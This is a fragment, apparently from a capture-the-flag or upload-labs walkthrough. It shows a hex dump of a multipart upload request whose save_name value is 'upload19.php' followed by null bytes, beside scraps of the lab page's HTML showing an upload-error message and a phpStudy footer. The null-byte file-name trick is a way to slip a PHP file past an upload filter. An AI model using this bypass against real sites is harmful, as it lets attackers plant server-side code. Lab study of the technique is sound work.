 6d 65 3d 22 73 61 76 65 5f 6e 61 6d 65 22 0d 0a me="save_name"
0d 0a 75 70 6c 6f 61 64 31 39 2e 70 68 70 00 00 upload19.php
0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d --------------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 35 ---------------5
37 30 38 36 35 32 30 31 31 36 33 31 34 34 35 30 7086520116314450
31 35 31 34 35 30 32 32 34 32 39 39 0d 0a 43 6f 151450224299Co
6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 69 6f ntent-Dispositio
6e 3a 20 66 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 n: form-data; na
6d 65 3d 22 73 75 62 6d 69 74 22 0d 0a 0d 0a e4 me="submit"ä
b8 8a e4 bc a0 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d ---------
2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
2d 2d 2d 2d 35 37 30 38 36 35 32 30 31 31 36 33 ----570865201163
31 34 34 35 30 31 35 31 34 35 30 32 32 34 32 39 1445015145022429
39 2d 2d 0d 0a -- -- -- -- -- -- -- -- -- -- -- 9--
<input class="button" type="subm
</form>
<div id="msg">
提示：上传出错！ </d
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
? < + > Type a search term
phpStudy 2018 PHP-5.3.29-NTS